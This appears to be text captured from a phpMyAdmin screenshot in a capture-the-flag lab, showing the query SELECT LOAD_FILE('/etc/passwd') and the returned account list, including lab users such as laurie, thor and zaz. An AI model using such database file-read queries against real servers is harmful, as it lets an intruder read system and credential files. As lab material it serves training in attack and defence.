 phpMyAdmin
forum_db
information_schema
mysql
performance_schema
phpmyadmin
localhost
Databases SQL Status Processes Privileges Export Import Variables Charsets More
Show query box
Showing rows 0 - 0 ( 1 total, Query took 0.0002 sec)
SELECT LOAD_FILE( '/etc/passwd' )
Profiling [Inline] [ Edit ] [ Explain SQL ] [ Create PHP Code ] [ Refresh ]
Show : 30 row(s) starting from row # 0 in horizontal mode and repeat headers after 100 cells
+ Options
load_file('/etc/passwd')
root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/bin/sh\nbin:x:2:2:bin:/bin:/bin/sh\nsys:x:3:3:sys:/dev:/bin/sh\nsync:x:4:65534:sync:/bin:/bin
/sync\ngames:x:5:60:games:/usr/games:/bin/sh\nman:x:6:12:man:/var/cache/man:/bin/sh\nlp:x:7:7:lp:/var/spool/lpd:/bin/sh\nmail:x:8:8:mail:/var/mail:/bin/sh
\nnews:x:9:9:news:/var/spool/news:/bin/sh\nuucp:x:10:10:uucp:/var/spool/uucp:/bin/sh\nproxy:x:13:13:proxy:/bin:/bin/sh\nwww-data:x:33:33:www-data:/var
/www:/bin/sh\nbackup:x:34:34:backup:/var/backups:/bin/sh\nlist:x:38:38:Mailing List Manager:/var/list:/bin/sh\nirc:x:39:39:ircd:/var/run/ircd:/bin/sh
\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh\nnobody:x:65534:65534:nobody:/nonexistent:/bin/sh\nlibuuid:x:100:101::/var/lib/libuuid:
/bin/sh\nsyslog:x:101:103::/home/syslog:/bin/false\nmessagebus:x:102:106::/var/run/dbus:/bin/false\nwhoopsie:x:103:107::/nonexistent:/bin/false
\nlandscape:x:104:110::/var/lib/landscape:/bin/false\nsshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin\nft_root:x:1000:1000:ft_root,,,:/home/ft_root:/bin/bash
\nmysql:x:106:115:MySQL Server,,,:/nonexistent:/bin/false\nftp:x:107:116:ftp daemon,,,:/srv/ftp:/bin/false\nlmezard:x:1001:1001:laurie,,,:/home/lmezard:/bin/bash
\nlaurie@borntosec.net:x:1002:1002:Laurie,,,:/home/laurie@borntosec.net:/bin/bash\nlaurie:x:1003:1003:,,,:/home/laurie:/bin/bash\nthor:x:1004:1004:,,,:
/home/thor:/bin/bash\nzaz:x:1005:1005:,,,:/home/zaz:/bin/bash\ndovecot:x:108:117:Dovecot mail server,,,:/usr/lib/dovecot:
/bin/false\ndovenull:x:109:65534:Dovecot login user,,,:/nonexistent:/bin/false\npostfix:x:110:118::/var/spool/postfix:/bin/false\n
Show : 30 row(s) starting from row # 0 in horizontal mode and repeat headers after 100 cells